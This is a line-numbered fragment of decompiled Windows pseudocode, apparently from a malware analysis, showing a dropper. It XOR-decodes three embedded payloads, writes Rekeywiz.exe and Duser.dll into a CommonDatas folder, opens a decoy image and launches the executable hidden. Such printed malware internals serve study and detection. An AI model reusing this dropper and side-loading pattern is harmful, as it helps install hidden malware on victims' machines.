 53 byte_40CDB0[i] ^= 0x1Au;
54 }
55 for ( j = 0; ; ++j )
56 {
57 v9 = j;
58 if ( j >= 0xF200 )
59 break;
60 byte_41BDB0[j] ^= 0x1Au;
61 }
62 for ( k = 0; ; ++k )
63 {
64 v9 = k;
65 if ( k >= 0xE5E0 )
66 break;
67 byte_42AFB0[k] ^= 0x1Au;
68 }
69 GetEnvironmentVariableW(L"ALLUSERSPROFILE", &Buffer, 0x104u);
70 GetEnvironmentVariableW(L"TEMP", &v14, 0x104u);
71 sprintf_401830(0x103u, &FileName, L"%ls\\CommonDatas", &Buffer);
72 v4 = CreateFileW(&FileName, 0x80u, 1u, 0, 3u, 0x2000080u, 0);
73 if ( v4 == (HANDLE)-1 )
74 {
75 result = CreateDirectoryW(&FileName, 0);
76 if ( !result )
77 {
78 ms_exc.registration.TryLevel = -2;
79 return result;
80 }
81 v5 = (void (__stdcall *)(HANDLE))CloseHandle;
82 }
83 else
84 {
85 v5 = (void (__stdcall *)(HANDLE))CloseHandle;
86 CloseHandle(v4);
87 }
88 sprintf_401830(0x103u, &CommandLine, L"%ls\\Rekeywiz.exe", &FileName);
89 create_write_file_401510(&CommandLine, byte_40CDB0, 0xF000u);
90 sprintf_401830(0x103u, &v10, L"%ls\\Duser.dll", &FileName);
91 create_write_file_401510(&v10, byte_41BDB0, 0xF200u);
92 sub_401020();
93 sprintf_401830(0x103u, &v18, L"%ls\\%ls.jpg", &v14, &v16);
94 create_write_file_401510(&v18, byte_42AFB0, 0xE5E0u);
95 open_image_file_401570(&v18);
96 memset(&StartupInfo, 0, sizeof(StartupInfo));
97 StartupInfo.wShowWindow = 0;
98 StartupInfo.dwFlags = 1;
99 ProcessInformation.hProcess = 0;
100 ProcessInformation.hThread = 0;
101 ProcessInformation.dwProcessId = 0;
102 ProcessInformation.dwThreadId = 0;
103 CreateProcessW(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);